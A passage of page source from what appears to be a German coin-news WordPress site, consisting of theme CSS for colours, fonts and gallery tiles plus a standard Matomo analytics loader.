    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
